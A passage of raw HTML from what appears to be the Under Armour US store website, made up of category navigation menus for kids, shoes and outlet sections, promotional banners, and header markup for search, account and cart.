href="/en-us/c/boys/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/boys/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/boys/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/boys/shoes/">Shoes</a><ul><li><a href="/en-us/c/boys/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/boys/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/boys/shoes/football/">Football</a></li><li><a href="/en-us/c/boys/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/boys/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes-1/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_M_WYF_Franchise_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Velociti Distance</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/velociti-collection/shoes/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/velociti-collection/shoes/">Velociti</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides-1/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats-1/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear-1/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots-1/">Boots</a></li><li><a href="/en-us/c/shoes-1/wide/">Wide Shoes</a></li><li><a href="/en-us/c/shoes/running-and-training-1/">Running &amp; Training</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball-1/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball-1/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing-1/">Fishing</a></li><li><a href="/en-us/c/shoes/football-1/">Football</a></li><li><a href="/en-us/c/shoes/golf-1/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor-1/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse-1/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running-1/">Running</a></li><li><a href="/en-us/c/shoes/soccer-1/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical-1/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field-1/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training-1/">Training</a></li><li><a href="/en-us/c/shoes/volleyball-1/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li><li><a href="/en-us/c/velociti-collection/shoes/">UA Velociti</a></li><li><a href="/en-us/c/shoes/ua-charged-1/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers-1/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 